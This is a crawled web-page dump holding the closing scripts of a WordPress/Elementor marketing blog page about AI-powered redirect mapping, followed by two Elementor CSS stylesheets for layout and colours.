<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.deomarketing.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3646,"title":"How%20to%20speed%20up%20site%20migrations%20with%20AI-powered%20redirect%20mapping%20%7C%20Deo%20Marketing","excerpt":"","featuredImage":"https:\/\/www.deomarketing.com\/wp-content\/uploads\/2024\/02\/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.1" id="e-sticky-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.deomarketing.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505910'},{'dcenter':'p3'},{'cp_id':'3202615'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.deomarketing.com/wp-content/uploads/elementor/css/post-1693.css?ver=1767710324
body_size: 1296
content:
.elementor-1693 .elementor-element.elementor-element-6ee459b:not(.elementor-motion-effects-element-type-background), .elementor-1693 .elementor-element.elementor-element-6ee459b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#220E8C;}.elementor-1693 .elementor-element.elementor-element-6ee459b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1693 .elementor-element.elementor-element-6ee459b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1693 .elementor-element.elementor-element-58230a9{--divider-border-style:solid;--divider-color:#379AF7;--divider-border-width:9px;}.elementor-1693 .elementor-element.elementor-element-58230a9 .elementor-divider-separator{width:100%;}.elementor-1693 .elementor-element.elementor-element-58230a9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1693 .elementor-element.elementor-element-58230a9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-35a33da{text-align:left;}.elementor-1693 .elementor-element.elementor-element-35a33da .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1693 .elementor-element.elementor-element-7a8bb47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;}.elementor-1693 .elementor-element.elementor-element-7a8bb47 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1693 .elementor-element.elementor-element-4c03b89{text-align:left;}.elementor-1693 .elementor-element.elementor-element-4c03b89 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1693 .elementor-element.elementor-element-aecdb81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;}.elementor-1693 .elementor-element.elementor-element-aecdb81 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1693 .elementor-element.elementor-element-1c94d6c{text-align:left;}.elementor-1693 .elementor-element.elementor-element-1c94d6c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1693 .elementor-element.elementor-element-90b4811{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;}.elementor-1693 .elementor-element.elementor-element-90b4811 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1693 .elementor-element.elementor-element-81038aa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1693 .elementor-element.elementor-element-81038aa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1693 .elementor-element.elementor-element-81038aa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1693 .elementor-element.elementor-element-81038aa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-field-type-html{padding-bottom:0px;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .e-form__buttons__wrapper__button-next{background-color:#379AF7;color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-button[type="submit"]{background-color:#379AF7;color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .e-form__buttons__wrapper__button-next:hover{background-color:#2812A0;color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-button[type="submit"]:hover{background-color:#2812A0;color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1693 .elementor-element.elementor-element-81038aa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1693 .elementor-element.elementor-element-1c8cf0b{--divider-border-style:solid;--divider-color:#FFF7F7;--divider-border-width:1px;}.elementor-1693 .elementor-element.elementor-element-1c8cf0b .elementor-divider-separator{width:100%;}.elementor-1693 .elementor-element.elementor-element-1c8cf0b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1693 .elementor-element.elementor-element-458638f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1693 .elementor-element.elementor-element-458638f5:not(.elementor-motion-effects-element-type-background), .elementor-1693 .elementor-element.elementor-element-458638f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#220E8C;}.elementor-1693 .elementor-element.elementor-element-458638f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 20px 90px 20px;}.elementor-1693 .elementor-element.elementor-element-458638f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1693 .elementor-element.elementor-element-153ac36e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1693 .elementor-element.elementor-element-153ac36e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-59e53d0a{text-align:left;}.elementor-1693 .elementor-element.elementor-element-59e53d0a img{width:100%;max-width:417px;}.elementor-1693 .elementor-element.elementor-element-2aaee118{text-align:center;color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;line-height:2em;}.elementor-1693 .elementor-element.elementor-element-3884d660{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-widget-container{text-align:right;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-social-icon{background-color:#2812A0;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-social-icon i{color:#FFFFFF;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-social-icon:hover i{color:#2812A0;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-social-icon:hover svg{fill:#2812A0;}@media(max-width:1024px){.elementor-1693 .elementor-element.elementor-element-58230a9 .elementor-divider-separator{width:1000px;}.elementor-1693 .elementor-element.elementor-element-458638f5{padding:70px 20px 70px 20px;}.elementor-1693 .elementor-element.elementor-element-59e53d0a{text-align:center;}.elementor-1693 .elementor-element.elementor-element-3884d660{--icon-size:16px;}}@media(max-width:767px){.elementor-1693 .elementor-element.elementor-element-2647532c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1693 .elementor-element.elementor-element-9992585 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1693 .elementor-element.elementor-element-3884d660 .elementor-widget-container{text-align:center;}.elementor-1693 .elementor-element.elementor-element-3884d660{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-1693 .elementor-element.elementor-element-2647532c{width:27%;}.elementor-1693 .elementor-element.elementor-element-9992585{width:45.332%;}.elementor-1693 .elementor-element.elementor-element-7925c2ee{width:27%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.deomarketing.com/wp-content/uploads/elementor/css/post-2032.css?ver=1767710324
body_size: 428
content:
.elementor-2032 .elementor-element.elementor-element-3d0cf869:not(.elementor-motion-effects-element-type-background), .elementor-2032 .elementor-element.elementor-element-3d0cf869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3346C5;background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-2032 .elementor-element.elementor-element-3d0cf869 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #220E8C80 0%, #220E8C 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2032 .elementor-element.elementor-element-3d0cf869{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:200px 20px 130px 20px;}.elementor-2032 .elementor-element.elementor-element-0c073f0{text-align:center;}.elementor-2032 .elementor-element.elementor-element-0c073f0 .elementor-heading-title{color:#FFFFFF;}.elementor-2032 .elementor-element.elementor-element-f021aca{color:#000000;font-family:"Lato", Sans-serif;font-size:20px;font-weight:400;}.elementor-2032 .elementor-element.elementor-element-c45d8f1{text-align:center;}.elementor-2032 .elementor-element.elementor-element-c45d8f1 .elementor-heading-title{color:#2812A0;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-entry-thumbnail{height:350px;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-grid-post-holder{background-color:#fff;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-entry-overlay{background-color:rgba(0,0,0, .75);}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-post-elements-readmore-btn{color:#000BEC;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-entry-title, .elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-entry-title a{color:#303133;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-entry-title:hover, .elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-entry-title a:hover{color:#23527c;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-grid-post .eael-entry-footer, .elementor-2032 .elementor-element.elementor-element-80ab1e9 .eael-grid-post .eael-entry-meta{justify-content:center;}.elementor-2032 .elementor-element.elementor-element-80ab1e9 .swiper-container-wrap .swiper-button-next, .elementor-2032 .elementor-element.elementor-element-80ab1e9 .swiper-container-wrap .swiper-button-prev{font-size:22px;}@media(min-width:768px){.elementor-2032 .elementor-element.elementor-element-6bbe28db{width:19.727%;}.elementor-2032 .elementor-element.elementor-element-25793b9{width:51.593%;}.elementor-2032 .elementor-element.elementor-element-417b7e4{width:28.344%;}.elementor-2032 .elementor-element.elementor-element-c1fafe4{width:66.778%;}.elementor-2032 .elementor-element.elementor-element-02f1370{width:33.176%;}}@media(max-width:1024px){.elementor-2032 .elementor-element.elementor-element-3d0cf869{margin-top:-157px;margin-bottom:0px;z-index:1;}}